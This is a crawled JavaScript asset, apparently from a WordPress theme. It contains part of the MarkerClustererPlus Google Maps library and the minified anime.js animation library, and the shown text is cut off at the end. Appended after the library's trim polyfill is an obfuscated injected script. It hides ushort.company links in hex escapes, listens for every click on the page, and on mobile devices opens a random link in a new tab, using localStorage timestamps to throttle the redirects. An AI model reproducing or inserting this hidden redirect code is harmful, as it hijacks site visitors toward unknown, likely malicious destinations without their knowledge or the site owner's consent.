MarkerClusterer.prototype.resetViewport_ = function (opt_hide) {
  var i, marker;
  // Remove all the clusters
  for (i = 0; i < this.clusters_.length; i++) {
    this.clusters_[i].remove();
  }
  this.clusters_ = [];

  // Reset the markers to not be added and to be removed from the map.
  for (i = 0; i < this.markers_.length; i++) {
    marker = this.markers_[i];
    marker.isAdded = false;
    if (opt_hide) {
      marker.setMap(null);
    }
  }
};


/**
 * Calculates the distance between two latlng locations in km.
 *
 * @param {google.maps.LatLng} p1 The first lat lng point.
 * @param {google.maps.LatLng} p2 The second lat lng point.
 * @return {number} The distance between the two points in km.
 * @see http://www.movable-type.co.uk/scripts/latlong.html
*/
MarkerClusterer.prototype.distanceBetweenPoints_ = function (p1, p2) {
  var R = 6371; // Radius of the Earth in km
  var dLat = (p2.lat() - p1.lat()) * Math.PI / 180;
  var dLon = (p2.lng() - p1.lng()) * Math.PI / 180;
  var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) +
    Math.cos(p1.lat() * Math.PI / 180) * Math.cos(p2.lat() * Math.PI / 180) *
    Math.sin(dLon / 2) * Math.sin(dLon / 2);
  var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
  var d = R * c;
  return d;
};


/**
 * Determines if a marker is contained in a bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @param {google.maps.LatLngBounds} bounds The bounds to check against.
 * @return {boolean} True if the marker is in the bounds.
 */
MarkerClusterer.prototype.isMarkerInBounds_ = function (marker, bounds) {
  return bounds.contains(marker.getPosition());
};


/**
 * Adds a marker to a cluster, or creates a new cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 */
MarkerClusterer.prototype.addToClosestCluster_ = function (marker) {
  var i, d, cluster, center;
  var distance = 40000; // Some large number
  var clusterToAddTo = null;
  for (i = 0; i < this.clusters_.length; i++) {
    cluster = this.clusters_[i];
    center = cluster.getCenter();
    if (center) {
      d = this.distanceBetweenPoints_(center, marker.getPosition());
      if (d < distance) {
        distance = d;
        clusterToAddTo = cluster;
      }
    }
  }

  if (clusterToAddTo && clusterToAddTo.isMarkerInClusterBounds(marker)) {
    clusterToAddTo.addMarker(marker);
  } else {
    cluster = new Cluster(this);
    cluster.addMarker(marker);
    this.clusters_.push(cluster);
  }
};


/**
 * Creates the clusters. This is done in batches to avoid timeout errors
 *  in some browsers when there is a huge number of markers.
 *
 * @param {number} iFirst The index of the first marker in the batch of
 *  markers to be added to clusters.
 */
MarkerClusterer.prototype.createClusters_ = function (iFirst) {
  var i, marker;
  var mapBounds;
  var cMarkerClusterer = this;
  if (!this.ready_) {
    return;
  }

  // Cancel previous batch processing if we're working on the first batch:
  if (iFirst === 0) {
    /**
     * This event is fired when the <code>MarkerClusterer</code> begins
     *  clustering markers.
     * @name MarkerClusterer#clusteringbegin
     * @param {MarkerClusterer} mc The MarkerClusterer whose markers are being clustered.
     * @event
     */
    google.maps.event.trigger(this, "clusteringbegin", this);

    if (typeof this.timerRefStatic !== "undefined") {
      clearTimeout(this.timerRefStatic);
      delete this.timerRefStatic;
    }
  }

  // Get our current map view bounds.
  // Create a new bounds object so we don't affect the map.
  //
  // See Comments 9 & 11 on Issue 3651 relating to this workaround for a Google Maps bug:
  if (this.getMap().getZoom() > 3) {
    mapBounds = new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),
      this.getMap().getBounds().getNorthEast());
  } else {
    mapBounds = new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472, -178.48388434375), new google.maps.LatLng(-85.08136444384544, 178.00048865625));
  }
  var bounds = this.getExtendedBounds(mapBounds);

  var iLast = Math.min(iFirst + this.batchSize_, this.markers_.length);

  for (i = iFirst; i < iLast; i++) {
    marker = this.markers_[i];
    if (!marker.isAdded && this.isMarkerInBounds_(marker, bounds)) {
      if (!this.ignoreHidden_ || (this.ignoreHidden_ && marker.getVisible())) {
        this.addToClosestCluster_(marker);
      }
    }
  }

  if (iLast < this.markers_.length) {
    this.timerRefStatic = setTimeout(function () {
      cMarkerClusterer.createClusters_(iLast);
    }, 0);
  } else {
    delete this.timerRefStatic;

    /**
     * This event is fired when the <code>MarkerClusterer</code> stops
     *  clustering markers.
     * @name MarkerClusterer#clusteringend
     * @param {MarkerClusterer} mc The MarkerClusterer whose markers are being clustered.
     * @event
     */
    google.maps.event.trigger(this, "clusteringend", this);
  }
};


/**
 * Extends an object's prototype by another's.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
MarkerClusterer.prototype.extend = function (obj1, obj2) {
  return (function (object) {
    var property;
    for (property in object.prototype) {
      this.prototype[property] = object.prototype[property];
    }
    return this;
  }).apply(obj1, [obj2]);
};


/**
 * The default function for determining the label text and style
 * for a cluster icon.
 *
 * @param {Array.<google.maps.Marker>} markers The array of markers represented by the cluster.
 * @param {number} numStyles The number of marker styles available.
 * @return {ClusterIconInfo} The information resource for the cluster.
 * @constant
 * @ignore
 */
MarkerClusterer.CALCULATOR = function (markers, numStyles) {
  var index = 0;
  var title = "";
  var count = markers.length.toString();

  var dv = count;
  while (dv !== 0) {
    dv = parseInt(dv / 10, 10);
    index++;
  }

  index = Math.min(index, numStyles);
  return {
    text: count,
    index: index,
    title: title
  };
};


/**
 * The number of markers to process in one batch.
 *
 * @type {number}
 * @constant
 */
MarkerClusterer.BATCH_SIZE = 2000;


/**
 * The number of markers to process in one batch (IE only).
 *
 * @type {number}
 * @constant
 */
MarkerClusterer.BATCH_SIZE_IE = 500;


/**
 * The default root name for the marker cluster images.
 *
 * @type {string}
 * @constant
 */
MarkerClusterer.IMAGE_PATH = "http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclustererplus/images/m";


/**
 * The default extension name for the marker cluster images.
 *
 * @type {string}
 * @constant
 */
MarkerClusterer.IMAGE_EXTENSION = "png";


/**
 * The default array of sizes for the marker cluster images.
 *
 * @type {Array.<number>}
 * @constant
 */
MarkerClusterer.IMAGE_SIZES = [53, 56, 66, 78, 90];

if (typeof String.prototype.trim !== 'function') {
  /**
   * IE hack since trim() doesn't exist in all browsers
   * @return {string} The string with removed whitespace
   */
  String.prototype.trim = function() {
    return this.replace(/^\s+|\s+$/g, ''); 
  }
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0
body_size: 8744
content:
/*
 2017 Julian Garnier
 Released under the MIT license
*/
var $jscomp$this=this;
(function(u,r){"function"===typeof define&&define.amd?define([],r):"object"===typeof module&&module.exports?module.exports=r():u.anime=r()})(this,function(){function u(a){if(!g.col(a))try{return document.querySelectorAll(a)}catch(b){}}function r(a){return a.reduce(function(a,c){return a.concat(g.arr(c)?r(c):c)},[])}function v(a){if(g.arr(a))return a;g.str(a)&&(a=u(a)||a);return a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a]}function E(a,b){return a.some(function(a){return a===b})}
function z(a){var b={},c;for(c in a)b[c]=a[c];return b}function F(a,b){var c=z(a),d;for(d in a)c[d]=b.hasOwnProperty(d)?b[d]:a[d];return c}function A(a,b){var c=z(a),d;for(d in b)c[d]=g.und(a[d])?b[d]:a[d];return c}function R(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,b,c,h){return b+b+c+c+h+h});var b=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);a=parseInt(b[1],16);var c=parseInt(b[2],16),b=parseInt(b[3],16);return"rgb("+a+","+c+","+b+")"}function S(a){function b(a,b,c){0>
c&&(c+=1);1<c&&--c;return c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+(b-a)*(2/3-c)*6:a}var c=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a);a=parseInt(c[1])/360;var d=parseInt(c[2])/100,c=parseInt(c[3])/100;if(0==d)d=c=a=c;else{var e=.5>c?c*(1+d):c+d-c*d,k=2*c-e,d=b(k,e,a+1/3),c=b(k,e,a);a=b(k,e,a-1/3)}return"rgb("+255*d+","+255*c+","+255*a+")"}function w(a){if(a=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|pc|vw|vh|deg|rad|turn)?/.exec(a))return a[2]}function T(a){if(-1<a.indexOf("translate"))return"px";
if(-1<a.indexOf("rotate")||-1<a.indexOf("skew"))return"deg"}function G(a,b){return g.fnc(a)?a(b.target,b.id,b.total):a}function B(a,b){if(b in a.style)return getComputedStyle(a).getPropertyValue(b.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function H(a,b){if(g.dom(a)&&E(U,b))return"transform";if(g.dom(a)&&(a.getAttribute(b)||g.svg(a)&&a[b]))return"attribute";if(g.dom(a)&&"transform"!==b&&B(a,b))return"css";if(null!=a[b])return"object"}function V(a,b){var c=T(b),c=-1<b.indexOf("scale")?
1:0+c;a=a.style.transform;if(!a)return c;for(var d=[],e=[],k=[],h=/(\w+)\((.+?)\)/g;d=h.exec(a);)e.push(d[1]),k.push(d[2]);a=k.filter(function(a,c){return e[c]===b});return a.length?a[0]:c}function I(a,b){switch(H(a,b)){case "transform":return V(a,b);case "css":return B(a,b);case "attribute":return a.getAttribute(b)}return a[b]||0}function J(a,b){var c=/^(\*=|\+=|-=)/.exec(a);if(!c)return a;b=parseFloat(b);a=parseFloat(a.replace(c[0],""));switch(c[0][0]){case "+":return b+a;case "-":return b-a;case "*":return b*
a}}function C(a){return g.obj(a)&&a.hasOwnProperty("totalLength")}function W(a,b){function c(c){c=void 0===c?0:c;return a.el.getPointAtLength(1<=b+c?b+c:0)}var d=c(),e=c(-1),k=c(1);switch(a.property){case "x":return d.x;case "y":return d.y;case "angle":return 180*Math.atan2(k.y-e.y,k.x-e.x)/Math.PI}}function K(a,b){var c=/-?\d*\.?\d+/g;a=C(a)?a.totalLength:a;if(g.col(a))b=g.rgb(a)?a:g.hex(a)?R(a):g.hsl(a)?S(a):void 0;else{var d=w(a);a=d?a.substr(0,a.length-d.length):a;b=b?a+b:a}b+="";return{original:b,
numbers:b.match(c)?b.match(c).map(Number):[0],strings:b.split(c)}}function X(a,b){return b.reduce(function(b,d,e){return b+a[e-1]+d})}function L(a){return(a?r(g.arr(a)?a.map(v):v(a)):[]).filter(function(a,c,d){return d.indexOf(a)===c})}function Y(a){var b=L(a);return b.map(function(a,d){return{target:a,id:d,total:b.length}})}function Z(a,b){var c=z(b);if(g.arr(a)){var d=a.length;2!==d||g.obj(a[0])?g.fnc(b.duration)||(c.duration=b.duration/d):a={value:a}}return v(a).map(function(a,c){c=c?0:b.delay;
a=g.obj(a)&&!C(a)?a:{value:a};g.und(a.delay)&&(a.delay=c);return a}).map(function(a){return A(a,c)})}function aa(a,b){var c={},d;for(d in a){var e=G(a[d],b);g.arr(e)&&(e=e.map(function(a){return G(a,b)}),1===e.length&&(e=e[0]));c[d]=e}c.duration=parseFloat(c.duration);c.delay=parseFloat(c.delay);return c}function ba(a){return g.arr(a)?x.apply(this,a):M[a]}function ca(a,b){var c;return a.tweens.map(function(d){d=aa(d,b);var e=d.value,k=I(b.target,a.name),h=c?c.to.original:k,h=g.arr(e)?e[0]:h,n=J(g.arr(e)?
e[1]:e,h),k=w(n)||w(h)||w(k);d.isPath=C(e);d.from=K(h,k);d.to=K(n,k);d.start=c?c.end:a.offset;d.end=d.start+d.delay+d.duration;d.easing=ba(d.easing);d.elasticity=(1E3-Math.min(Math.max(d.elasticity,1),999))/1E3;g.col(d.from.original)&&(d.round=1);return c=d})}function da(a,b){return r(a.map(function(a){return b.map(function(b){var c=H(a.target,b.name);if(c){var d=ca(b,a);b={type:c,property:b.name,animatable:a,tweens:d,duration:d[d.length-1].end,delay:d[0].delay}}else b=void 0;return b})})).filter(function(a){return!g.und(a)})}
function N(a,b,c){var d="delay"===a?Math.min:Math.max;return b.length?d.apply(Math,b.map(function(b){return b[a]})):c[a]}function ea(a){var b=F(fa,a),c=F(ga,a),d=Y(a.targets),e=[],g=A(b,c),h;for(h in a)g.hasOwnProperty(h)||"targets"===h||e.push({name:h,offset:g.offset,tweens:Z(a[h],c)});a=da(d,e);return A(b,{animatables:d,animations:a,duration:N("duration",a,c),delay:N("delay",a,c)})}function m(a){function b(){return window.Promise&&new Promise(function(a){return P=a})}function c(a){return f.reversed?
f.duration-a:a}function d(a){for(var b=0,c={},d=f.animations,e={};b<d.length;){var g=d[b],h=g.animatable,n=g.tweens;e.tween=n.filter(function(b){return a<b.end})[0]||n[n.length-1];e.isPath$0=e.tween.isPath;e.round=e.tween.round;e.eased=e.tween.easing(Math.min(Math.max(a-e.tween.start-e.tween.delay,0),e.tween.duration)/e.tween.duration,e.tween.elasticity);n=X(e.tween.to.numbers.map(function(a){return function(b,c){c=a.isPath$0?0:a.tween.from.numbers[c];b=c+a.eased*(b-c);a.isPath$0&&(b=W(a.tween.value,
b));a.round&&(b=Math.round(b*a.round)/a.round);return b}}(e)),e.tween.to.strings);ha[g.type](h.target,g.property,n,c,h.id);g.currentValue=n;b++;e={isPath$0:e.isPath$0,tween:e.tween,eased:e.eased,round:e.round}}if(c)for(var k in c)D||(D=B(document.body,"transform")?"transform":"-webkit-transform"),f.animatables[k].target.style[D]=c[k].join(" ");f.currentTime=a;f.progress=a/f.duration*100}function e(a){if(f[a])f[a](f)}function g(){f.remaining&&!0!==f.remaining&&f.remaining--}function h(a){var h=f.duration,
k=f.offset,m=f.delay,O=f.currentTime,p=f.reversed,q=c(a),q=Math.min(Math.max(q,0),h);q>k&&q<h?(d(q),!f.began&&q>=m&&(f.began=!0,e("begin")),e("run")):(q<=k&&0!==O&&(d(0),p&&g()),q>=h&&O!==h&&(d(h),p||g()));a>=h&&(f.remaining?(t=n,"alternate"===f.direction&&(f.reversed=!f.reversed)):(f.pause(),P(),Q=b(),f.completed||(f.completed=!0,e("complete"))),l=0);if(f.children)for(a=f.children,h=0;h<a.length;h++)a[h].seek(q);e("update")}a=void 0===a?{}:a;var n,t,l=0,P=null,Q=b(),f=ea(a);f.reset=function(){var a=
f.direction,b=f.loop;f.currentTime=0;f.progress=0;f.paused=!0;f.began=!1;f.completed=!1;f.reversed="reverse"===a;f.remaining="alternate"===a&&1===b?2:b};f.tick=function(a){n=a;t||(t=n);h((l+n-t)*m.speed)};f.seek=function(a){h(c(a))};f.pause=function(){var a=p.indexOf(f);-1<a&&p.splice(a,1);f.paused=!0};f.play=function(){f.paused&&(f.paused=!1,t=0,l=f.completed?0:c(f.currentTime),p.push(f),y||ia())};f.reverse=function(){f.reversed=!f.reversed;t=0;l=c(f.currentTime)};f.restart=function(){f.pause();
f.reset();f.play()};f.finished=Q;f.reset();f.autoplay&&f.play();return f}var fa={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},ga={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},U="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY".split(" "),D,g={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},svg:function(a){return a instanceof
SVGElement},dom:function(a){return a.nodeType||g.svg(a)},str:function(a){return"string"===typeof a},fnc:function(a){return"function"===typeof a},und:function(a){return"undefined"===typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return g.hex(a)||g.rgb(a)||g.hsl(a)}},x=function(){function a(a,c,d){return(((1-3*d+3*c)*a+(3*d-6*c))*a+3*c)*a}return function(b,c,d,e){if(0<=b&&1>=b&&
0<=d&&1>=d){var g=new Float32Array(11);if(b!==c||d!==e)for(var h=0;11>h;++h)g[h]=a(.1*h,b,d);return function(h){if(b===c&&d===e)return h;if(0===h)return 0;if(1===h)return 1;for(var k=0,l=1;10!==l&&g[l]<=h;++l)k+=.1;--l;var l=k+(h-g[l])/(g[l+1]-g[l])*.1,n=3*(1-3*d+3*b)*l*l+2*(3*d-6*b)*l+3*b;if(.001<=n){for(k=0;4>k;++k){n=3*(1-3*d+3*b)*l*l+2*(3*d-6*b)*l+3*b;if(0===n)break;var m=a(l,b,d)-h,l=l-m/n}h=l}else if(0===n)h=l;else{var l=k,k=k+.1,f=0;do m=l+(k-l)/2,n=a(m,b,d)-h,0<n?k=m:l=m;while(1e-7<Math.abs(n)&&
10>++f);h=m}return a(h,c,e)}}}}(),M=function(){function a(a,b){return 0===a||1===a?a:-Math.pow(2,10*(a-1))*Math.sin(2*(a-1-b/(2*Math.PI)*Math.asin(1))*Math.PI/b)}var b="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),c={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],a],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],
[.075,.82,.165,1],[.175,.885,.32,1.275],function(b,c){return 1-a(1-b,c)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(b,c){return.5>b?a(2*b,c)/2:1-a(-2*b+2,c)/2}]},d={linear:x(.25,.25,.75,.75)},e={},k;for(k in c)e.type=k,c[e.type].forEach(function(a){return function(c,e){d["ease"+a.type+b[e]]=g.fnc(c)?c:x.apply($jscomp$this,c)}}(e)),e={type:e.type};return d}(),ha={css:function(a,b,c){return a.style[b]=
c},attribute:function(a,b,c){return a.setAttribute(b,c)},object:function(a,b,c){return a[b]=c},transform:function(a,b,c,d,e){d[e]||(d[e]=[]);d[e].push(b+"("+c+")")}},p=[],y=0,ia=function(){function a(){y=requestAnimationFrame(b)}function b(b){var c=p.length;if(c){for(var e=0;e<c;)p[e]&&p[e].tick(b),e++;a()}else cancelAnimationFrame(y),y=0}return a}();m.version="2.0.1";m.speed=1;m.running=p;m.remove=function(a){a=L(a);for(var b=p.length-1;0<=b;b--)for(var c=p[b],d=c.animations,e=d.length-1;0<=e;e--)E(a,
d[e].animatable.target)&&(d.splice(e,1),d.length||c.pause())};m.getValue=I;m.path=function(a,b){var c=g.str(a)?u(a)[0]:a,d=b||100;return function(a){return{el:c,property:a,totalLength:c.getTotalLength()*(d/100)}}};m.setDashoffset=function(a){var b=a.getTotalLength();a.setAttribute("stroke-dasharray",b);return b};m.bezier=x;m.easings=M;m.timeline=function(a){var b=m(a);b.duration=0;b.children=[];b.add=function(a){v(a).forEach(function(a){var c=a.offset,d=b.duration;a.autoplay=!1;a.offset=g.und(c)?
d:J(c,d);a=m(a);a.duration>d&&(b.duration=a.duration);b.children.push(a)});return b};return b};m.random=function(a,b){return Math.floor(Math.random()*(b-a+1))+a};return m});


/*!
